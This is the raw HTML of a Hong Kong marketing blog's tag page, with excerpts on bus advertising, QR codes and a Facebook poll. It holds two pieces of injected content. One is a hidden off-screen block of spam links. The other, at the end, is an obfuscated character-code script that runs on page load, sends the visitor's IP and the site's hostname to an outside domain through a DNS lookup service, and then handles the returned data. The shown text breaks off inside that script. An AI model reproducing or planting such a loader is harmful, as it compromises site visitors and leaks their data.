C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-f71022fc6cb88627bf38bf09-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-f71022fc6cb88627bf38bf09-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;Roadshow&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;Roadshow&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>1 月</p><p class=date>26</p>
<a href=https://blog.creativeworks.com.hk/2018/01/26/o2o-failure-in-kmb/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2018/01/26/o2o-failure-in-kmb/>線下到線上？成功的O2O是可計算的
</a></div></div><div class=blog_post_desc><div class=entry-content>上一篇文章提及到沒有 Roadshow 的巴士，在同一路程上，又有另一個有趣發現。原來，巴士上還有其他 ad inventory，其中一個是每個坐椅後的橫幅廣告。小弟對香香和她手上的餅乾沒有甚麼興趣，吸引我眼球的卻是廣告上的 QR Code。我對於眾人口中「富有 digital 元素」的 QR Code 十分感興趣，想知道在使用上到底有多麼的 digital？所以，我便馬上用 Chrome 掃描了一下這個 QR Code，但得出以下結果：這是 Gavottes 香港總代理的網址，直接可以跳到他們的網站 (http://www.eurogourmet.com.hk/)，可以了解更多品牌的訊息之餘此類。但若以 <a href=https://blog.creativeworks.com.hk/2018/01/26/o2o-failure-in-kmb/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2018/01/26/o2o-failure-in-kmb/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2495 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/euro-gourmet/ rel=tag>Euro Gourmet</a>, <a href=https://blog.creativeworks.com.hk/tag/gavottes/ rel=tag>Gavottes</a>, <a href=https://blog.creativeworks.com.hk/tag/qr-code/ rel=tag>QR Code</a>, <a href=https://blog.creativeworks.com.hk/tag/roadshow/ rel=tag>Roadshow</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%b9%9d%e5%b7%b4/ rel=tag>九巴</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2018/01/25/kmb-no-roadshow-no-ad-value/><img width=467 height=350 src=https://blog.creativeworks.com.hk/wp-content/uploads/2017/12/img_4151.jpg alt="Roadshow free wifi 告示"></a><div class=blog-date><p class=month>1 月</p><p class=date>25</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2018/01/25/kmb-no-roadshow-no-ad-value/>沒有Roadshow的巴士＝沒有廣告價值？
</a></div></div><div class=blog_post_desc><div class=entry-content>我很喜歡坐巴士，尤其是宜家沒有 Roadshow 的日子，還我寧靜，輕鬆心情。沒有 Roadshow，卻剩下以往播 Roadshow 的顯示器。一個不大不小的平面，以往在賣廣告，雖然沒有 Roadshow，但亦可繼續利用它來賣廣告。幾個月前確實看到九巴用了顯示器放 Citibank 信用卡的平面廣告，我當時還想，有著同樣的 Impression，製作成本卻可以比 Roadshow 低很多，這個 ad inventory 還是有它的存在價值，只是隨著時代的洗禮，轉變了的價值。通常一個 ad inventory 在沒有客戶廣告投放的時候會用來放 filler ad。Filler ad 是指當廣告位置沒有足夠的廣告投放時，媒體機構會放置自己公司的廣告，宣傳自己的產品，最直接的是吸引客戶在其廣告位置落廣告。有時候，你可能在地鐵站內看到 <a href=https://blog.creativeworks.com.hk/2018/01/25/kmb-no-roadshow-no-ad-value/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2018/01/25/kmb-no-roadshow-no-ad-value/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2274 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/advertising/ rel=tag>advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/convey/ rel=tag>Convey</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/filler-ad/ rel=tag>Filler ad</a>, <a href=https://blog.creativeworks.com.hk/tag/google-analytics/ rel=tag>Google Analytics</a>, <a href=https://blog.creativeworks.com.hk/tag/poad/ rel=tag>POAD</a>, <a href=https://blog.creativeworks.com.hk/tag/roadshow/ rel=tag>Roadshow</a>, <a href=https://blog.creativeworks.com.hk/tag/utm-parameters/ rel=tag>utm parameters</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>12 月</p><p class=date>10</p>
<a href=https://blog.creativeworks.com.hk/2012/12/10/%e5%85%a9%e6%a2%9dfacebook%e5%95%8f%e9%a1%8c%e7%9a%84%e5%af%a6%e9%a9%97/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2012/12/10/%e5%85%a9%e6%a2%9dfacebook%e5%95%8f%e9%a1%8c%e7%9a%84%e5%af%a6%e9%a9%97/>兩條Facebook問題的實驗
</a></div></div><div class=blog_post_desc><div class=entry-content>截至12月10日,有1,430個人在我們的問題「你們最常用的即時通訊工具」投下神聖的一票。Whatsapp以1,190的壓倒性票數贏了其他選擇如Line及Wechat。
較有趣的是這問題本身觸發的散播（「viral」）作用：1,028個「動態」（「activities」，除了vote外，還有小量follow/like/share等動態。動態總數為何少過投票總數？我們都不知道），產生了20,288個散播。例如，Terence Lam投票後，他的部份朋友（不是全部朋友，按前文所說，FB於較早前的9月份說過這比率約是15%）可以在他們的newsfeed中看到「Terence Lam回答了xxx這問題」（類似的字眼吧），這個在「newsfeed中看到」其實就是一個散播。按這比率，每個動態換來了19.7個散播。我們較早前的問題「Can <a href=https://blog.creativeworks.com.hk/2012/12/10/%e5%85%a9%e6%a2%9dfacebook%e5%95%8f%e9%a1%8c%e7%9a%84%e5%af%a6%e9%a9%97/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2012/12/10/%e5%85%a9%e6%a2%9dfacebook%e5%95%8f%e9%a1%8c%e7%9a%84%e5%af%a6%e9%a9%97/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=585 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/advertising/ rel=tag>advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/e-commerce/ rel=tag>e-commerce</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook/ rel=tag>Facebook</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook-promote/ rel=tag>Facebook promote</a>, <a href=https://blog.creativeworks.com.hk/tag/marketing/ rel=tag>marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/media/ rel=tag>media</a>, <a href=https://blog.creativeworks.com.hk/tag/newsfeed/ rel=tag>newsfeed</a>, <a href=https://blog.creativeworks.com.hk/tag/page/ rel=tag>Page</a>, <a href=https://blog.creativeworks.com.hk/tag/push-marketing/ rel=tag>push marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/roadshow/ rel=tag>Roadshow</a>, <a href=https://blog.creativeworks.com.hk/tag/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/tag/viral/ rel=tag>viral</a>, <a href=https://blog.creativeworks.com.hk/tag/whatsapp/ rel=tag>Whatsapp</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%b9%9d%e5%b7%b4/ rel=tag>九巴</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8a%a8%e6%80%81/ rel=tag>动态</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8d%b3%e6%97%b6%e9%80%9a%e8%ae%af%e5%b7%a5%e5%85%b7/ rel=tag>即时通讯工具</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b8%82%e5%9c%ba%e8%90%a5%e9%94%80/ rel=tag>市场营销</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%a3%e6%92%ad%e6%95%88%e5%ba%94/ rel=tag>散播效应</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a1%ac%e9%94%80/ rel=tag>硬销</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%bd%91%e7%bb%9c/ rel=tag>社交网络</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80/ rel=tag>网络营销</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%b7%af%e8%ae%af%e9%80%9a/ rel=tag>路讯通</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="f71022fc6cb88627bf38bf09-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="f71022fc6cb88627bf38bf09-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,